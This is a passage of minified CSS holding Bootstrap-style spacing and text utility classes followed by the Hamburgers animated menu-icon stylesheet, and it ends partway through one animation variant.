!important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0 0;display:inline-block;cursor:pointer;transition-property:opacity, -webkit-filter;transition-property:opacity, filter;transition-property:opacity, filter, -webkit-filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger-box{width:24px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:24px;height:3px;background-color:#fff;border-radius:0;position:absolute;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-8px}.hamburger-inner::after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:48px;perspective:48px}.hamburger--3dx .hamburger-inner{transition:background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dx .hamburger-inner::before,.hamburger--3dx .hamburger-inner::after{transition:-webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner::before{-webkit-transform:translate3d(0, 8px, 0) rotate(45deg);transform:translate3d(0, 8px, 0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -8px, 0) rotate(-45deg);transform:translate3d(0, -8px, 0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:48px;perspective:48px}.hamburger--3dx-r .hamburger-inner{transition:background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dx-r .hamburger-inner::before,.hamburger--3dx-r .hamburger-inner::after{transition:-webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner::before{-webkit-transform:translate3d(0, 8px, 0) rotate(45deg);transform:translate3d(0, 8px, 0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -8px, 0) rotate(-45deg);transform:translate3d(0, -8px, 0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:48px;perspective:48px}.hamburger--3dy .hamburger-inner{transition:background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dy .hamburger-inner::before,.hamburger--3dy .hamburger-inner::after{transition:-webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner::before{-webkit-transform:translate3d(0, 8px, 0) rotate(45deg);transform:translate3d(0, 8px, 0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -8px, 0) rotate(-45deg);transform:translate3d(0, -8px, 0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:48px;perspective:48px}.hamburger--3dy-r .hamburger-inner{transition:background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dy-r .hamburger-inner::before,.hamburger--3dy-r .hamburger-inner::after{transition:-webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner::before{-webkit-transform:translate3d(0, 8px, 0) rotate(45deg);transform:translate3d(0, 8px, 0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -8px, 0) rotate(-45deg);transform:translate3d(0, -8px, 0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{-webkit-perspective:48px;perspective:48px}.hamburger--3dxy .hamburger-inner{transition:background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dxy .hamburger-inner::before,.hamburger--3dxy .hamburger-inner::after{transition:-webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg) rotateY(180deg);transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner::before{-webkit-transform:translate3d(0, 8px, 0) rotate(45deg);transform:translate3d(0, 8px, 0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -8px, 0) rotate(-45deg);transform:translate3d(0, -8px, 0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{-webkit-perspective:48px;perspective:48px}.hamburger--3dxy-r .hamburger-inner{transition:background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dxy-r .hamburger-inner::before,.hamburger--3dxy-r .hamburger-inner::after{transition:-webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1)}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg) rotateY(180deg) rotateZ(-180deg);transform:rotateX(180deg) rotateY(180deg) rotateZ(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner::before{-webkit-transform:translate3d(0, 8px, 0) rotate(45deg);transform:translate3d(0, 8px, 0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner::after{-webkit-transform:translate3d(0, -8px, 0) rotate(-45deg);transform:translate3d(0, -8px, 0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner::before{-webkit-transform:translate3d(-4.8px, 0, 0) rotate(-45deg) scale(0.7, 1);transform:translate3d(-4.8px, 0, 0) rotate(-45deg) scale(0.7, 1)}.hamburger--arrow.is-active .hamburger-inner::after{-webkit-transform:translate3d(-4.8px, 0, 0) rotate(45deg) scale(0.7, 1);transform:translate3d(-4.8px, 0, 0) rotate(45deg) scale(0.7, 1)}.hamburger--arrow-r.is-active .hamburger-inner::before{-webkit-transform:translate3d(4.8px, 0, 0) rotate(45deg) scale(0.7, 1);transform:translate3d(4.8px, 0, 0) rotate(45deg) scale(0.7, 1)}.hamburger--arrow-r.is-active .hamburger-inner::after{-webkit-transform:translate3d(4.8px, 0, 0) rotate(-45deg) scale(0.7, 1);transform:translate3d(4.8px, 0, 0) rotate(-45deg) scale(0.7, 1)}.hamburger--arrowalt .hamburger-inner::before{transition:top 0.1s 0.1s ease,-webkit-transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:top 0.1s 0.1s ease,transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:top 0.1s 0.1s ease,transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1)}.hamburger--arrowalt .hamburger-inner::after{transition:bottom 0.1s 0.1s ease,-webkit-transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:bottom 0.1s 0.1s ease,transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:bottom 0.1s 0.1s ease,transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1)}.hamburger--arrowalt.is-active .hamburger-inner::before{top:0;-webkit-transform:translate3d(-4.8px, -6px, 0) rotate(-45deg) scale(0.7, 1);transform:translate3d(-4.8px, -6px, 0) rotate(-45deg) scale(0.7, 1);transition:top 0.1s ease,-webkit-transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);transition:top 0.1s ease,transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);transition:top 0.1s ease,transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22),-webkit-transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22)}.hamburger--arrowalt.is-active .hamburger-inner::after{bottom:0;-webkit-transform:translate3d(-4.8px, 6px, 0) rotate(45deg) scale(0.7, 1);transform:translate3d(-4.8px, 6px, 0) rotate(45deg) scale(0.7, 1);transition:bottom 0.1s ease,-webkit-transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);transition:bottom 0.1s ease,transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);transition:bottom 0.1s ease,transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22),-webkit-transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22)}.hamburger--arrowalt-r .hamburger-inner::before{transition:top 0.1s 0.1s ease,-webkit-transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:top 0.1s 0.1s ease,transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:top 0.1s 0.1s ease,transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1)}.hamburger--arrowalt-r .hamburger-inner::after{transition:bottom 0.1s 0.1s ease,-webkit-transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:bottom 0.1s 0.1s ease,transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:bottom 0.1s 0.1s ease,transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1)}.hamburger--arrowalt-r.is-active .hamburger-inner::before{top:0;-webkit-transform:translate3d(4.8px, -6px, 0) rotate(45deg) scale(0.7, 1);transform:translate3d(4.8px, -6px, 0) rotate(45deg) scale(0.7, 1);transition:top 0.1s ease,-webkit-transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);transition:top 0.1s ease,transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);transition:top 0.1s ease,transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22),-webkit-transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22)}.hamburger--arrowalt-r.is-active .hamburger-inner::after{bottom:0;-webkit-transform:translate3d(4.8px, 6px, 0) rotate(-45deg) scale(0.7, 1);transform:translate3d(4.8px, 6px, 0) rotate(-45deg) scale(0.7, 1);transition:bottom 0.1s ease,-webkit-transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);transition:bottom 0.1s ease,transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);transition:bottom 0.1s ease,transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22),-webkit-transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22)}.hamburger--arrowturn.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner::before{-webkit-transform:translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);transform:translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1)}.hamburger--arrowturn.is-active .hamburger-inner::after{-webkit-transform:translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);transform:translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1)}.hamburger--arrowturn-r.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner::before{-webkit-transform:translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);transform:translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1)}.hamburger--arrowturn-r.is-active .hamburger-inner::after{-webkit-transform:translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);transform:translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner::before,.hamburger--boring .hamburger-inner::after{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner::before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:0.13s;transition-delay:0.13s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--collapse .hamburger-inner::after{top:-16px;transition:top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),opacity 0.1s linear}.hamburger--collapse .hamburger-inner::before{transition:top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0, -8px, 0) rotate(-45deg);transform:translate3d(0, -8px, 0) rotate(-45deg);transition-delay:0.22s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--collapse.is-active .hamburger-inner::after{top:0;opacity:0;transition:top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333),opacity 0.1s 0.22s linear}.hamburger--collapse.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333),-webkit-transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:0.13s;transition-delay:0.13s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--collapse-r .hamburger-inner::after{top:-16px;transition:top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),opacity 0.1s linear}.hamburger--collapse-r .hamburger-inner::before{transition:top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1),transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0, -8px, 0) rotate(45deg);transform:translate3d(0, -8px, 0) rotate(45deg);transition-delay:0.22s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--collapse-r.is-active .hamburger-inner::after{top:0;opacity:0;transition:top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333),opacity 0.1s 0.22s linear}.hamburger--collapse-r.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333),-webkit-transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);transition:top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333),transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:0.275s;transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic .hamburger-inner::before{top:8px;transition:opacity 0.125s 0.275s ease}.hamburger--elastic .hamburger-inner::after{top:16px;transition:-webkit-transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0, 8px, 0) rotate(135deg);transform:translate3d(0, 8px, 0) rotate(135deg);transition-delay:0.075s}.hamburger--elastic.is-active .hamburger-inner::before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active 